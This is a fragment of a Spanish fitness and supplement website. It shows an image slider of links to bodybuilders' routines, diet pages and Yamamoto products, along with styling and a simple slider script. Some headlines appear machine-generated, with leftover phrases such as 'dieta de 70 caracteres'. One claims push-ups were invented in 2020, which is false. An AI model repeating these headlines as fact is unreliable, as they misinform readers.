					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-dorian-yates-musculoso-1.jpg" alt="✅Rutina y dieta de Dorian Yates -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅Rutina y dieta de Dorian Yates -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-clarence-kennedy/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-clarence-kennedy-musculoso-1.jpg" alt="✅ Rutina de Clarence Kennedy -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Clarence Kennedy -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor/mejor-kefir-del-mercado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/noyPZvmBx1s/0.jpg" alt="Descubre el mejor kéfir del mercado y mejora tu salud en minutos | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre el mejor kéfir del mercado y mejora tu salud en minutos | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-weider-frecuencia-ii/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rutina Weider Frecuencia II 6 días para hipertrofia - BacteriaNutritiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/phat-fuerza-hipertrofia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rutina PHAT: Rutina para ganar fuerza e hipertrofia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-rene-zz/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-rene-zz-musculoso-1.jpg" alt="✅ Rutina de Rene ZZ" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Rene ZZ</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/egolifter-gymbro-burpees-que-significa-todos-esos-nombres-en-el-gimnasio-diccionario-fitness/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/egolifter-gymbro-burpees-que-significa-todos-esos-nombres-en-el-gimnasio-diccionario-fitness-musculoso-1.jpg" alt="✅ Egolifter, gymbro, burpees... ¿Qué significa todos esos nombres en el gimnasio? Diccionario fitness" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Egolifter, gymbro, burpees... ¿Qué significa todos esos nombres en el gimnasio? Diccionario fitness</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-michele-morrone/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-michele-morrone-musculoso-1.jpg" alt="✅ Rutina y dieta de Michele Morrone" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Michele Morrone</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alimentos/alimentos-prohibidos-del-budismo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/b0L5lMeP6us/0.jpg" alt="Tabúes alimentarios en el budismo: descubre los alimentos prohibidos | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tabúes alimentarios en el budismo: descubre los alimentos prohibidos | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-nick-walker/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-nick-walker-musculoso-1.jpg" alt="✅ Rutina y dieta de Nick Walker" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Nick Walker</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dieta/dieta-para-un-colico-nefritico/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/qaNmAqD3N90/0.jpg" alt="¡Combate el cólico nefrítico con esta efectiva dieta de 70 caracteres! | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Combate el cólico nefrítico con esta efectiva dieta de 70 caracteres! | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-daria-pluzhnikova/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-daria-pluzhnikova-musculoso-1.jpg" alt="✅ Rutina de Daria Pluzhnikova" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Daria Pluzhnikova</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-tomas-mazza/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-tomas-mazza-musculoso-1.jpg" alt="✅ Rutina y dieta de Tomas Mazza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Tomas Mazza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-creatinepro-creapurer-150-comprimidos-iaf00078291" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Creatine PRO Creapure® 150 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/quienes-somos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Quienes somos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/estetica-y-antienvejemiento" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Estética y antienvejemiento - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO® Suplementos, Proteínas y Nutrición Deportiva | It's Up To YA</h2>
				</div>
			  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/H4qgqn-zY_k/0.jpg","url":"/secundarios/nutavant-plus-efectos-secundarios/"},{"@type":"ImageObject","name":"✅ Rutina de Lea Kesler","contentUrl":"/extern-imagesmusculoso/rutina-de-lea-kesler-musculoso-1.jpg","url":"/rutina-de-lea-kesler/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Teo Cravenna","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-teo-cravenna-musculoso-1.jpg","url":"/rutina-y-dieta-de-teo-cravenna/"},{"@type":"ImageObject","name":"✅ Rutina de Axel Martínez Guerra","contentUrl":"/extern-imagesmusculoso/rutina-de-axel-martinez-guerra-musculoso-1.jpg","url":"/rutina-de-axel-martinez-guerra/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Carlos Belcast","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-carlos-belcast-musculoso-1.jpg","url":"/rutina-y-dieta-de-carlos-belcast/"},{"@type":"ImageObject","name":"Rutina Empuje Tirón Pierna frecuencia II - BacteriaNutritiva","contentUrl":"","url":"/rutina-empuje-tiron-pierna/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Leanbeefpatty","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-leanbeefpatty-musculoso-1.jpg","url":"/rutina-y-dieta-de-leanbeefpatty/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Daddy Aioli","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-daddy-aioli-musculoso-1.jpg","url":"/rutina-y-dieta-de-daddy-aioli/"},{"@type":"ImageObject","name":"El Músculo del Mes | Elevador de la escápula: anatomía y mecánica","contentUrl":"https://images.squarespace-cdn.com/content/v1/58c8303b1b10e32dd8ee241c/1509014909751-MMYZNM9Q53UPJL6CYV5B/elevador+de+la+esc%C3%A1pula.png?format=500w","url":"/blog/2017/el-msculo-del-mes-elevador-escapula-part-1-e42da-n/"},{"@type":"ImageObject","name":"Consejos para evitar efectos secundarios del consumo de BCAA","contentUrl":"","url":"/consejos-para-evitar-efectos-secundarios-del-consumo-de-bcaa/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Samson Dauda","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-samson-dauda-musculoso-1.jpg","url":"/rutina-y-dieta-de-samson-dauda/"},{"@type":"ImageObject","name":"✅ Entrenamiento gimnasio de Andoni (rutina avanzada)","contentUrl":"/extern-imagesmusculoso/entrenamiento-gimnasio-de-andoni-rutina-avanzada-musculoso-1.jpg","url":"/entrenamiento-gimnasio-de-andoni-rutina-avanzada/"},{"@type":"ImageObject","name":"2020: el año en que se inventaron las flexiones por primera vez - Todo Sobre El Fitness","contentUrl":"","url":"/2020-el-ano-en-que-se-inventaron-las-flexiones-por-primera-vez/"},{"@type":"ImageObject","name":"6 deliciosas recetas para una cena con queso fresco batido | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/r1_0NvUWgrs/0.jpg","url":"/queso/recetas-con-queso-fresco-batido-cena/"},{"@type":"ImageObject","name":"¿Cuántos kilos se pierden después de una colonoscopia? Descubre la verdad. | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/SXp7PWY10Js/0.jpg","url":"/cuantos/cuantos-kilos-se-pierden-tras-una-colonoscopia/"},{"@type":"ImageObject","name":"Aprende a preparar la comida: 6 ideas de comidas fáciles y saludables de 400 calorías","contentUrl":"","url":"/aprende-a-preparar-la-comida-6-ideas-de-comidas-faciles-y-saludables-de-400-calorias/"},{"@type":"ImageObject","name":"Descubre las impresionantes características de una mujer promiscua en solo 70 caracteres | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/_KzRVyYTreE/0.jpg","url":"/mujer/caracteristicas-de-una-mujer-promiscua/"},{"@type":"ImageObject","name":"✅Rutina y dieta de Dorian Yates -","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-dorian-yates-musculoso-1.jpg","url":"/rutina-y-dieta-de-dorian-yates/"},{"@type":"ImageObject","name":"✅ Rutina de Clarence Kennedy -","contentUrl":"/extern-imagesmusculoso/rutina-de-clarence-kennedy-musculoso-1.jpg","url":"/rutina-de-clarence-kennedy/"},{"@type":"ImageObject","name":"Descubre el mejor kéfir del mercado y mejora tu salud en minutos | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/noyPZvmBx1s/0.jpg","url":"/mejor/mejor-kefir-del-mercado/"},{"@type":"ImageObject","name":"Rutina Weider Frecuencia II 6 días para hipertrofia - BacteriaNutritiva","contentUrl":"","url":"/rutina-weider-frecuencia-ii/"},{"@type":"ImageObject","name":"Rutina PHAT: Rutina para ganar fuerza e hipertrofia","contentUrl":"","url":"/phat-fuerza-hipertrofia/"},{"@type":"ImageObject","name":"✅ Rutina de Rene ZZ","contentUrl":"/extern-imagesmusculoso/rutina-de-rene-zz-musculoso-1.jpg","url":"/rutina-de-rene-zz/"},{"@type":"ImageObject","name":"✅ Egolifter, gymbro, burpees... ¿Qué significa todos esos nombres en el gimnasio? Diccionario fitness","contentUrl":"/extern-imagesmusculoso/egolifter-gymbro-burpees-que-significa-todos-esos-nombres-en-el-gimnasio-diccionario-fitness-musculoso-1.jpg","url":"/egolifter-gymbro-burpees-que-significa-todos-esos-nombres-en-el-gimnasio-diccionario-fitness/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Michele Morrone","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-michele-morrone-musculoso-1.jpg","url":"/rutina-y-dieta-de-michele-morrone/"},{"@type":"ImageObject","name":"Tabúes alimentarios en el budismo: descubre los alimentos prohibidos | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/b0L5lMeP6us/0.jpg","url":"/alimentos/alimentos-prohibidos-del-budismo/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Nick Walker","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-nick-walker-musculoso-1.jpg","url":"/rutina-y-dieta-de-nick-walker/"},{"@type":"ImageObject","name":"¡Combate el cólico nefrítico con esta efectiva dieta de 70 caracteres! | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/qaNmAqD3N90/0.jpg","url":"/dieta/dieta-para-un-colico-nefritico/"},{"@type":"ImageObject","name":"✅ Rutina de Daria Pluzhnikova","contentUrl":"/extern-imagesmusculoso/rutina-de-daria-pluzhnikova-musculoso-1.jpg","url":"/rutina-de-daria-pluzhnikova/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Tomas Mazza","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-tomas-mazza-musculoso-1.jpg","url":"/rutina-y-dieta-de-tomas-mazza/"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Creatine PRO Creapure® 150 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-creatinepro-creapurer-150-comprimidos-iaf00078291"},{"@type":"ImageObject","name":"Quienes somos","contentUrl":"","url":"/es_es/quienes-somos"},{"@type":"ImageObject","name":"Estética y antienvejemiento - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/estetica-y-antienvejemiento"},{"@type":"ImageObject","name":"YAMAMOTO® Suplementos, Proteínas y Nutrición Deportiva | It's Up To YA","contentUrl":"","url":"/es_es"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	height: auto;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>
</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es_es/yamamoto-nutrition-essential-omega-3-ifostm-240-softgel-iaf00119421">
											<img src="https://m.media-amazon.com/images/I/81dCTjoAK8L._AC_SX679_.jpg" alt="Yamamoto nutrition omega 3" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-nutrition-essential-omega-3-ifostm-240-softgel-iaf00119421" itemprop="headline">Yamamoto nutrition omega 3</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-nutrition-essential-omega-3-ifostm-240-softgel-iaf00119421">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es_es/yamamoto-nutrition-iso-fuji-100-natural-volactiver-2000-gramos-iaf00080659">
											<img src="https://m.media-amazon.com/images/I/61DR99tamOL._AC_SX679_.jpg" alt="Yamamoto Nutrition Iso Fuji 100% Natural Volactiver® 2000 " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-nutrition-iso-fuji-100-natural-volactiver-2000-gramos-iaf00080659" itemprop="headline">Yamamoto Nutrition Iso Fuji 100% Natural Volactiver® 2000 </a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-nutrition-iso-fuji-100-natural-volactiver-2000-gramos-iaf00080659">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es_es/yamamoto-research-lactobacillus-reuteri-30-comprimidos-iaf00098996">
											<img src="https://m.media-amazon.com/images/I/61bl3udS-7L._AC_SX679_.jpg" alt="Lactobacillus reuteri" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-research-lactobacillus-reuteri-30-comprimidos-iaf00098996" itemprop="headline">Lactobacillus reuteri</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-research-lactobacillus-reuteri-30-comprimidos-iaf00098996">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es_es/yamamoto-nutrition-endopro-500-gramos-p00038845">
											<img src="https://m.media-amazon.com/images/I/61Fbq7jazML._AC_SX679_.jpg" alt="Yamamoto Nutrition Endopro 500 gramos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-nutrition-endopro-500-gramos-p00038845" itemprop="headline">Yamamoto Nutrition Endopro 500 gramos</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-nutrition-endopro-500-gramos-p00038845">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es-es">
											<img src="https://m.media-amazon.com/images/I/71PB5s7AXRL._AC_SX679_.jpg" alt="Yamamoto® Nutrition" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/es-es" itemprop="headline">Yamamoto® Nutrition</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es-es">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-daddy-aioli/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-daddy-aioli-musculoso-1.jpg" alt="✅ Rutina y dieta de Daddy Aioli" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-daddy-aioli/" itemprop="headline">✅ Rutina y dieta de Daddy Aioli</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-daddy-aioli/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-de-axel-martinez-guerra/">
											<img src="/extern-imagesmusculoso/rutina-de-axel-martinez-guerra-musculoso-1.jpg" alt="✅ Rutina de Axel Martínez Guerra" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-de-axel-martinez-guerra/" itemprop="headline">✅ Rutina de Axel Martínez Guerra</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-de-axel-martinez-guerra/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-de-alberto-herraiz-campeon-powerlifitng/">
											<img src="/extern-imagesmusculoso/rutina-de-alberto-herraiz-campeon-powerlifitng-musculoso-1.jpg" alt="✅ Rutina de Alberto Herraiz (Campeón Powerlifitng)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-de-alberto-herraiz-campeon-powerlifitng/" itemprop="headline">✅ Rutina de Alberto Herraiz (Campeón Powerlifitng)</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-de-alberto-herraiz-campeon-powerlifitng/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-dorian-yates/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-dorian-yates-musculoso-1.jpg" alt="✅Rutina y dieta de Dorian Yates -" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-dorian-yates/" itemprop="headline">✅Rutina y dieta de Dorian Yates -</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-dorian-yates/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ejercicio/hago-ejercicio-y-me-aprietan-los-pantalones/">
											<img src="https://img.youtube.com/vi/osJVi7o9fD4/0.jpg" alt="Qué hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ejercicio/hago-ejercicio-y-me-aprietan-los-pantalones/" itemprop="headline">Qué hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/ejercicio/hago-ejercicio-y-me-aprietan-los-pantalones/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/secundarios/nutavant-plus-efectos-secundarios/">
											<img src="https://img.youtube.com/vi/H4qgqn-zY_k/0.jpg" alt="Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/secundarios/nutavant-plus-efectos-secundarios/" itemprop="headline">Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/secundarios/nutavant-plus-efectos-secundarios/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-ramon-dino/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-ramon-dino-musculoso-1.jpg" alt="✅ Rutina y dieta de Ramón Dino" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-ramon-dino/" itemprop="headline">✅ Rutina y dieta de Ramón Dino</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-ramon-dino/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-teo-cravenna/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-teo-cravenna-musculoso-1.jpg" alt="✅ Rutina y dieta de Teo Cravenna" loading="lazy"  async="true" itemprop="image">
					                </a>

            
